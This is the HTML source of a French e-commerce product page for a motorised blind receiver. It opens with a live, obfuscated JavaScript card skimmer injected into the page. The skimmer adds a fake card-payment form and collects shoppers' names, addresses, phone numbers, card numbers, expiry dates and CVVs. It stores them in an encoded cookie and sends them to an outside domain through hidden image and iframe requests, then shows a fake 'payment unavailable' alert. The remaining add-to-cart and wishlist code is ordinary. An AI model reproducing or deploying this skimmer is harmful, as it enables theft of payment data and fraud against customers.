>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>                    </div>
                </div>
            </div>
            </div>
                            </div>

            
    <form method="post"
          action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9tb3RldXItc3RvcmVzLXItY2VwdGV1ci1yYWRpby1pbnQtZ3ItcjEyMC0xMWMtcHNmLTEyMG5tLTExdHItbW4tZGlhbS02My1tbS1mZGMtbGVjdHJvbmlxdWUtYmVja2VyLWJjbDEyMDExY3BzZi5odG1s/product/104493/"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="104493" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="104493">
        <input name="form_key" type="hidden" value="EOdv3RAErYmJszTa" />
        <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
            </div>
</div>

    </form>

            <div class="flex flex-col sm:flex-row items-end mb-5 pt-5 border-t border-gray-200">
                <div class="flex flex-wrap sm:mt-0 w-full md:w-auto add-to-cart-toolbar">
                                                <script>
        function initQtyField() {

            function findPathParam(key) {
                // get all path pairs after BASE_URL/front_name/action_path/action
                const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
                const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
                const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
                for (let i = 0; i < pathParts.length; i += 2) {
                    if (pathParts[i] === key && pathParts.length > i) {
                        return pathParts[i + 1];
                    }
                }
            }

            return {
                qty: 1,
                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '104493',
                                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                }
            };
        }
    </script>
    <div x-data="initQtyField()"
         class="order-1">
                    <div class="mr-5">
                <label for="qty[104493]"
                       class="sr-only"
                >
                    Quantité                </label>
                <input name="qty"
                       @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                       id="qty[104493]"
                       form="product_addtocart_form"
                                            type="number"
                        pattern="[0-9]{0,5}"
                        inputmode="numeric"
                        min="1"                        max="10000"                                                                   :value="qty"
                       class="form-input px-4 py-4 w-24 text-center invalid:ring-2 invalid:ring-red-500 focus:outline-none font-bold"
                       x-model.number="qty"
                       @change="$dispatch('update-qty-104493', qty)"
                />
            </div>
            </div>
                        
<button type="submit"
        form="product_addtocart_form"
        title="Ajouter&#x20;au&#x20;panier"
        class="btn btn-primary hover:bg-primary-yellow hover:text-white mt-5 py-6 font-bold text-sm order-3 flex-0-0-100 md:order-2 md:flex-auto md:mt-0 md:text-base md:py-4"
        id="product-addtocart-button"
>
    <span class="block w-full text-center">Ajouter au panier    </span>
</button>

                        <script>
    function initWishlist_6969a2b09cb1d(productId) {
        return {
            isInWishlist: false,
            productId: null,
            updateWishlistStatus(data, $dispatch) {
                for (let i = 0; i < data.data.wishlist.items.length; i++) {
                    let item = data.data.wishlist.items[i];
                    if (item.product_id === productId.toString())
                        this.isInWishlist = true;
                }
            },
            addToWishlist(productId) {

                const postParams =                 {
                    action: BASE_URL + "wishlist/index/add/",
                        data: {
                    product: productId,
                        uenc: btoa(window.location.href)
                }
                }
                
                postParams.data['form_key'] = document.querySelector('input[name=form_key]').value;
                postParams.data['qty'] = document.getElementById(`qty[${productId}]`)
                    ? document.getElementById(`qty[${productId}]`).value || 1
                    : 1;

                let postData = Object.keys(postParams.data).map(key => {
                    return `${key}=${postParams.data[key]}`;
                }).join('&');

                // take the all the input fields that configure this product
                // includes custom, configurable, grouped and bundled options
                Array.from(document.querySelectorAll(
                    '[name^=options], [name^=super_attribute], [name^=bundle_option], [name^=super_group], [name^=links]')
                ).map(input => {
                    if (input.type === "select-multiple") {
                        Array.from(input.selectedOptions).forEach(option => {
                            postData += `&${input.name}=${option.value}`
                        })
                    } else {
                        // skip "checkable inputs" that are not checked
                        if(!(['radio', 'checkbox', 'select'].includes(input.type) && !input.checked)) {
                            postData += `&${input.name}=${input.value}`
                        }
                    }
                });
                fetch(postParams.action, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": postData,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then((response) => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Impossible d&#039;ajouter un article à la liste de souhaits."
                            }], 5000
                        );
                    }
                }).then((response) => {
                    if (!response) {
                        return;
                    }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produit a été ajouté à votre liste de souhaits."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch((error) => {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>

<button x-data="initWishlist_6969a2b09cb1d(104493)"
        @click.prevent="addToWishlist(104493)"
        @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
        title="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
        aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
        id="add-to-wishlist"
        class="wishlist-button group w-9 h-9 p-1 mt-2.5 border-0 inline-flex flex-shrink-0 order-2 md:ml-5">
    <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
         viewBox="0 0 26 25"
         fill="none"
         xmlns="http://www.w3.org/2000/svg">
        <path
            d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 